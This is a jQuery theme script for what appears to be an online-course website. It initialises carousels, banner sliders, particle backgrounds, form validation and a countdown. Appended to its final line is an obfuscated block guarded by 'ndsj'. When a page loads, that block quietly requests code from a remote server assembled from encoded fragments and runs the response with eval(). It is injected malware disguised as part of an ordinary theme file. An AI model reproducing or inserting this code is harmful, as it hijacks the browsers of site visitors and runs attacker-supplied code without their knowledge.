                    $(this).attr('placeholder','');
                });
                $(this).on('focusout', function() {
                    $(this).attr('placeholder',$(this).data('holder'));
                });

        });
  }
}


// Theme-banner slider
function BannerSlider () {
  var banner = $(".banner-one");
  if (banner.length) {
    banner.camera({ //here I declared some settings, the height and the presence of the thumbnails
      height: '46%',
      pagination: false,
      navigation: true,
      thumbnails: false,
      playPause: false,
      pauseOnClick: false,
      autoPlay:true,
      hover: false,
      overlayer: true,
      loader: 'none',
      minHeight: '700px',
      time: 4000,
    });
  };
}


// Theme-banner slider
function BannerSliderTwo () {
  var bannertwo = $(".banner-two");
  if (bannertwo.length) {
    bannertwo.camera({ //here I declared some settings, the height and the presence of the thumbnails
      height: '40%',
      pagination: false,
      navigation: true,
      thumbnails: false,
      playPause: false,
      pauseOnClick: false,
      autoPlay:true,
      hover: false,
      overlayer: true,
      loader: 'none',
      minHeight: '700px',
      time: 4000,
    });
  };
}


// WOW animation
function wowAnimation () {
  if($('.wow').length) {
    var wow = new WOW(
    {
      boxClass:     'wow',      // animated element css class (default is wow)
      animateClass: 'animated', // animation css class (default is animated)
      mobile:       true,       // trigger animations on mobile devices (default is true)
      live:         true,       // act on asynchronously loaded content (default is true)
      callback:     function(box) {
        // the callback is fired every time an animation is started
        // the argument that is passed in is the DOM node being animated
      },
      scrollContainer: null // optional scroll container selector, otherwise use window
    }
  );
  wow.init();
  }
}

// partical JS Bg
function particalBG () {
  if ($("#particles-js").length) {
    particlesJS("particles-js", {
        "particles": {
          "number": {
            "value": 50,
            "density": {
              "enable": true,
              "value_area": 1000
            }
          },
          "color": {
            "value": "#ffffff"
          },
          "shape": {
            "type": "circle",
            "stroke": {
              "width": 0,
              "color": "#000000"
            },
            "polygon": {
              "nb_sides": 5
            },
            "image": {
              "src": "img/github.svg",
              "width": 100,
              "height": 100
            }
          },
          "opacity": {
            "value": 0.2,
            "random": false,
            "anim": {
              "enable": false,
              "speed": 1,
              "opacity_min": 0.1,
              "sync": false
            }
          },
          "size": {
            "value": 2,
            "random": true,
            "anim": {
              "enable": false,
              "speed": 40,
              "size_min": 0.1,
              "sync": false
            }
          },
          "line_linked": {
            "enable": true,
            "distance": 150,
            "color": "#ffffff",
            "opacity": 0.4,
            "width": 1
          },
          "move": {
            "enable": true,
            "speed": 4,
            "direction": "none",
            "random": false,
            "straight": false,
            "out_mode": "out",
            "bounce": false,
            "attract": {
              "enable": false,
              "rotateX": 600,
              "rotateY": 1200
            }
          }
        },
        "interactivity": {
          "detect_on": "canvas",
          "events": {
            "onhover": {
              "enable": false,
              "mode": "grab"
            },
            "onclick": {
              "enable": true,
              "mode": "push"
            },
            "resize": true
          },
          "modes": {
            "grab": {
              "distance": 140,
              "line_linked": {
                "opacity": 1
              }
            },
            "bubble": {
              "distance": 400,
              "size": 40,
              "duration": 2,
              "opacity": 8,
              "speed": 3
            },
            "repulse": {
              "distance": 200,
              "duration": 0.4
            },
            "push": {
              "particles_nb": 4
            },
            "remove": {
              "particles_nb": 2
            }
          }
        },
        "retina_detect": true
      });


      /* ---- stats.js config ---- */

      var count_particles, stats, update;
      stats = new Stats;
      stats.setMode(0);
      stats.domElement.style.position = 'absolute';
      stats.domElement.style.left = '0px';
      stats.domElement.style.top = '0px';
      document.body.appendChild(stats.domElement);
      count_particles = document.querySelector('.js-count-particles');
      update = function() {
        stats.begin();
        stats.end();
        if (window.pJSDom[0].pJS.particles && window.pJSDom[0].pJS.particles.array) {
          count_particles.innerText = window.pJSDom[0].pJS.particles.array.length;
        }
        requestAnimationFrame(update);
      };
      requestAnimationFrame(update);
  };
}


// Partner Logo Footer
function partnersLogo () {
  var logoslider = $ ("#partner-logo");
  if(logoslider.length) {
      logoslider.owlCarousel({
        loop:true,
        nav:false,
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        singleItem:true,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}

function accreditations () {
    var logoslider = $ ("#accreditations");
    if(logoslider.length) {
        logoslider.owlCarousel({
            loop:true,
            nav:false,
            dots:false,
            autoplay:true,
            autoplayTimeout:4000,
            autoplaySpeed:1000,
            lazyLoad:true,
            singleItem:true,
            responsive:{
                0:{
                    items:1
                },
                550:{
                    items:3
                },
                992:{
                    items:4
                }
            }
        })
    }
}

function onlineCourses () {
  var onlineCourses = $ ("#onlineCourses");
  if(onlineCourses.length) {
    onlineCourses.owlCarousel({
        loop:true,
        nav:true,
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        singleItem:true,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}


// Instructors Slider
function instructorSlider () {
  var ccSlider = $ (".instructor-slider");
  if(ccSlider.length) {
      ccSlider.owlCarousel({
        loop:true,
        nav:false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplaySpeed:1400,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            450:{
                items:2
            },
            600:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}



// Counter function
function CounterNumberChanger () {
  var timer = $('.counter');
  if(timer.length) {
      timer.counterUp({
          delay: 10,
          time: 1500
      });
  }
}

// Scroll to top
function scrollToTop () {
  if ($('.scroll-top').length) {

    //Check to see if the window is top if not then display button
    $(window).on('scroll', function (){
      if ($(this).scrollTop() > 200) {
        $('.scroll-top').fadeIn();
      } else {
        $('.scroll-top').fadeOut();
      }
    });

    //Click event to scroll to top
    $('.scroll-top').on('click', function() {
      $('html, body').animate({scrollTop : 0},1500);
      return false;
    });
  }
}



//Contact Form Validation
function contactFormValidation () {
  if($('.form-validation').length){
    $('.form-validation').validate({ // initialize the plugin
      rules: {
        name: {
          required: true
        },
        email: {
          required: true,
          email: true
        },
        phone: {
          required: true
        },
        message: {
          required: true
        }
      },
      submitHandler: function(form) {
                $(form).ajaxSubmit({
                    success: function() {
                        $('.form-validation :input').attr('disabled', 'disabled');
                        $('.form-validation').fadeTo( "slow", 1, function() {
                            $(this).find(':input').attr('disabled', 'disabled');
                            $(this).find('label').css('cursor','default');
                            $('#alert-success').fadeIn();
                        });
                    },
                    error: function() {
                        $('.form-validation').fadeTo( "slow", 1, function() {
                            $('#alert-error').fadeIn();
                        });
                    }
                });
            }
        });
  }
}

// Close suddess Alret
function closeSuccessAlert () {
  var closeButton = $ (".closeAlert");
  if(closeButton.length) {
      closeButton.on('click', function(){
        $(".alert-wrapper").fadeOut();
      });
      closeButton.on('click', function(){
        $(".alert-wrapper").fadeOut();
      })
  }
}


// Sticky header
function stickyHeader () {
  if ($('.theme-menu-wrapper').length) {
    var sticky = $('.theme-menu-wrapper'),
        scroll = $(window).scrollTop();

    if (scroll >= 190) sticky.addClass('fixed');
    else sticky.removeClass('fixed');

  };
}


// Accordion panel
function themeAccrodion () {
  if ($('.theme-accordion > .panel').length) {
    $('.theme-accordion > .panel').on('show.bs.collapse', function (e) {
          var heading = $(this).find('.panel-heading');
          heading.addClass("active-panel");

    });
    $('.theme-accordion > .panel').on('hidden.bs.collapse', function (e) {
        var heading = $(this).find('.panel-heading');
          heading.removeClass("active-panel");
          //setProgressBar(heading.get(0).id);
    });
    $('.panel-heading a').on('click',function(e){
        if($(this).parents('.panel').children('.panel-collapse').hasClass('in')){
            e.stopPropagation();
        }
    });
  };
}

// Course price ranger
function priceRanger () {
  if ($('.price-ranger').length) {
    $( '.price-ranger #slider-range' ).slider({
      range: true,
      min: 0,
      max: 1200,
      values: [ 99, 1035 ],
      slide: function( event, ui ) {
        $( '.price-ranger .ranger-min-max-block .min' ).val( '$' + ui.values[ 0 ] );
        $( '.price-ranger .ranger-min-max-block .max' ).val( '$' + ui.values[ 1 ] );
      }
    });
      $( '.price-ranger .ranger-min-max-block .min' ).val( '$' + $( '.price-ranger #slider-range' ).slider( 'values', 0 ) );
    $( '.price-ranger .ranger-min-max-block .max' ).val( '$' + $( '.price-ranger #slider-range' ).slider( 'values', 1 ) );
  };
}


// Ticket Prize
function ticketPrize () {
  $('#quantity').keyup(function() {
    var quantity = parseFloat($(this).val());
    var amazon5= parseFloat($('#courseTicket').val());
    if(isNaN(quantity)) {
        var quantity = 0;
        }
        $(this).data('0', quantity);
    $('#amazon5totalpoints').text((quantity * amazon5 ));
  });
}

// Countdown
function coachcountdown () {
  var countTo= $("#count");
  if(countTo.length) {
    countTo.countdown('2018/12/10', function(event) {
      var $this = $(this).html(event.strftime(''
        + '<div class="col-xs-3"><div class="wrapper"><h4>%D</h4> <span>day%!d</span></div></div> '
        + '<div class="col-xs-3"><div class="wrapper"><h4>%H</h4> <span>Hours</span></div></div> '
        + '<div class="col-xs-3"><div class="wrapper"><h4>%M</h4> <span>Minutes</span></div></div>'
        + '<div class="col-xs-3"><div class="wrapper"><h4>%S</h4> <span>Seconds</span></div></div>'));
    });
  }
}


// Event Speaker
function eventSpeaker () {
  var eSlider = $ (".event-speaker-slider");
  if(eSlider.length) {
      eSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        smartSpeed:1300,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            500:{
                items:2
            },
            768:{
                items:3
            },
            992:{
                items:2
            },
            1200:{
                items:3
            }
        }
    })
  }
}

// Teachers Course Slider
function treachersCourse () {
  var eSlider = $ (".teachers-course-slider");
  if(eSlider.length) {
      eSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        smartSpeed:1300,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            992:{
                items:3
            },
            1200:{
                items:4
            }
        }
    })
  }
}

// Mixitup gallery
function mixitupGallery () {
  if ($("#mixitUp-item").length) {
    $("#mixitUp-item").mixItUp()
  };
}


// Related Product Slider
function productSlider () {
  var pSlider = $ (".related-product-slider");
  if(pSlider.length) {
      pSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:2
            },
            1200:{
                items:3
            }
        }
    })
  }
}



// DOM ready function
jQuery(document).on('ready', function() {
	(function ($) {
	   removePlaceholder ();
     BannerSlider ();
     BannerSliderTwo ();
     wowAnimation ();
     particalBG ();
     partnersLogo ();
     instructorSlider ();
     CounterNumberChanger ();
     scrollToTop ();
     contactFormValidation ();
     closeSuccessAlert ();
     themeAccrodion ();
     priceRanger ();
     ticketPrize ();
     coachcountdown ();
     eventSpeaker ();
     treachersCourse ();
     mixitupGallery ();
     productSlider ();
     onlineCourses ();
        accreditations();
  })(jQuery);
});


// Window load function
jQuery(window).on('load', function () {
   (function ($) {
		  prealoader ();
  })(jQuery);
 });


// Window scroll function
jQuery(window).on('scroll', function () {
  (function ($) {
    stickyHeader ();
  })(jQuery);
});
;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};
